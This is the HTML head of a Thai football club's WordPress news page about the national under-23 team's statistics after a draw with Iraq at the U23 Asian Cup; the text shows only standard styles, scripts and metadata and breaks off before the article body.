

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chonburifootballclub.com/%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%94%E0%B8%B2-%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%AA%E0%B8%96%E0%B8%B4%E0%B8%95%E0%B8%B4-%E0%B8%A7%E0%B8%A3%E0%B8%8A/
body_size: 12516
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://chonburifootballclub.com/xmlrpc.php">
<title>ไม่ธรรมดา! เปิดสถิติ  วรชิต เกม ช้างศึก เจ๊า อิรัก ทะลุรอบ 8 ศึก ยู 23 ชิงแชมป์เอเชีย &#8211; Chonburi Football Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chonburi Football Club &raquo; ฟีด" href="https://chonburifootballclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chonburi Football Club &raquo; ฟีดความเห็น" href="https://chonburifootballclub.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chonburifootballclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fonts-ths-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/fonts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-awesome-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/font-awesome-4.6.3/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/bootstrap-3.3.6/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://chonburifootballclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chonburifootballclub.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-league-menu-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-league-menu/css/sportspress-league-menu.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-event-statistics-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/css/sportspress-match-stats.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-results-matrix-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-results-matrix/css/sportspress-results-matrix.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-ltr-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard-ltr.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-timelines-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-timelines/css/sportspress-timelines.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-twitter-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-twitter/css/sportspress-twitter.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-user-scores-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-user-scores/css/sportspress-user-scores.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/framework.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mega-slider-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/css/mega-slider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/fonts-style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='news-widget-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/news-widget/assets/css/news-widget.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-icons-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/social-sidebar-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/social-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-classic-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='premier-droid-sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C400italic%2C700%2C700italic&#038;ver=6.3.7' type='text/css' media='all' />
<style type="text/css"></style>		<style type="text/css"> /* Frontend CSS */
		.sp-post-content {
			background: #ffffff; }
		pre,
		code,
		kbd,
		tt,
		var,
		table,
		.main-navigation a,
		.site-description,
		.widget_calendar caption,
		.sp-template-gallery .gallery-caption,
		.mega-slider__row,
		.woocommerce .woocommerce-breadcrumb,
		.woocommerce-page .woocommerce-breadcrumb,
		.mega-slider__row {
			background: #111111; }
		.site-title a,
		.site-title a:hover {
			color: #111111; }
		table {
			color: #888888; }
		table a,
		table a:hover,
		.main-navigation a,
		.site-description,
		.widget_calendar caption,
		.widget_calendar #prev a:before,
		.widget_calendar #next a:before,
		.widget_archive li:first-child a,
		.sp-table-caption,
		.sp-template-event-calendar #today,
		.sp-template-event-calendar #prev a:before,
		.sp-template-event-calendar #next a:before,
		.sp-template-event-statistics .sp-statistic-value,
		.sp-highlight,
		.sp-template-gallery .gallery-caption,
		.mega-slider__row {
			color: #ffffff; }
		.site-title {
			background: #ffffff; }
		.sp-highlight,
		.sp-template-event-calendar #today,
		.sp-template-event-blocks tbody tr:nth-child(even) td,
		.mega-slider__row:hover {
			background: #2f2f2f; }
		.sp-template-tournament-bracket .sp-event {
			border-color: #2f2f2f !important; }
		.sp-template-tournament-bracket .sp-team .sp-team-name:before,
		.sp-tournament-bracket .sp-team-flip .sp-team-name:before {
			border-left-color: #2f2f2f;
			border-right-color: #2f2f2f; }
		.widget_archive li:first-child a {
			color: #0034af; }
		.site-widgets,
		.comment-reply-title,
		.entry-content li:before,
		.site-info,
		blockquote:before,
		.widget_calendar table,
		.widget_tag_cloud,
		.widget_recent_entries,
		.single-sp_team .entry-header:after,
		.single-sp_player .entry-header .entry-title strong,
		.sp-template-event-calendar table,
		.sp-heading,
		.sp-table-caption,
		.sp-template-event-logos:after,
		.sp-template-gallery .gallery-item strong,
		.sp-template-tournament-bracket .sp-result,
		.sp-template-event-statistics .sp-statistic-bar-fill,
		.mega-slider__row--active,
		.mega-slider__row--active:hover {
			background: #0034af; }
		.site-header,
		.entry-title,
		.widget_archive li:first-child a {
			border-color: #0034af; }
		.widget_calendar #today,
		.widget_archive,
		.widget_categories,
		.widget_sp_countdown,
		.sp-event-logos .sp-team-result {
			color: #0034af; }
		.sp-template-tournament-bracket .sp-event-title:hover .sp-result {
			background: #001691; }
		.main-navigation .current-menu-item > a,
		.main-navigation .current-menu-parent > a,
		.main-navigation .current-menu-ancestor > a,
		.main-navigation .current_page_item > a,
		.main-navigation .current_page_parent > a,
		.main-navigation .current_page_ancestor > a,
		.main-navigation .nav-menu > li:hover a,
		.comment-reply-title,
		.site-info,
		.widget_calendar tbody td a,
		.widget_tag_cloud,
		.widget_tag_cloud a,
		.widget_recent_entries,
		.widget_recent_entries a,
		.sp-template-event-calendar tbody td a,
		.sp-heading,
		.sp-heading:hover,
		.sp-heading a,
		.sp-heading a:hover,
		.sp-table-caption,
		.sp-template-gallery .gallery-item strong,
		.sp-template-tournament-bracket .sp-result,
		.mega-slider__row--active {
			color: #ffffff; }
		.widget_calendar table,
		.sp-template-event-calendar table {
			color: #ffffff;
			color: rgba(255, 255, 255, 0.5); }
		.widget_calendar #today,
		.widget_archive,
		.widget_categories,
		.widget_sp_countdown,
		.sp-event-logos .sp-team-result,
		.sp-template-details dl {
			background: #ffffff; }
		a {
			color: #54c2ea; }
		a:hover {
			color: #36a4cc; }
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.nav-links .meta-nav,
		.main-navigation .current-menu-item > a,
		.main-navigation .current-menu-parent > a,
		.main-navigation .current-menu-ancestor > a,
		.main-navigation .current_page_item > a,
		.main-navigation .current_page_parent > a,
		.main-navigation .current_page_ancestor > a,
		.main-navigation .nav-menu > li:hover a {
			background: #54c2ea; }
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		button:focus,
		input[type="button"]:focus,
		input[type="reset"]:focus,
		input[type="submit"]:focus,
		button:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.nav-links .meta-nav:hover,
		.main-navigation .nav-menu > li > ul a:hover {
			background: #36a4cc; }
		.entry-category-links {
			border-color: #54c2ea; }

		
		</style>
		<script type='text/javascript' src='https://chonburifootballclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-facebook/js/sportspress-facebook-sdk.js?ver=2.11' id='sportspress-facebook-sdk-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/bootstrap-3.3.6/js/bootstrap.min.js?ver=3.3.6' id='bootstrap-js'></script>
<link rel="https://api.w.org/" href="https://chonburifootballclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://chonburifootballclub.com/wp-json/wp/v2/posts/10282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chonburifootballclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="SportsPress 2.7.16" />
<meta name="generator" content="SportsPress Pro 2.7.16" />
<link rel="canonical" href="https://chonburifootballclub.com/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b2-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%96%e0%b8%b4%e0%b8%95%e0%b8%b4-%e0%b8%a7%e0%b8%a3%e0%b8%8a/" />
<link rel='shortlink' href='https://chonburifootballclub.com/?p=10282' />
<link rel="alternate" type="application/json+oembed" href="https://chonburifootballclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchonburifootballclub.com%2F%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%2594%25e0%25b8%25b2-%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%2596%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b4-%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%258a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chonburifootballclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchonburifootballclub.com%2F%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%2594%25e0%25b8%25b2-%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%2596%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b4-%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%258a%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.3" /><link rel="icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" />
</head>

<body class="post-template-default single single-post postid-10282 single-format-standard">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
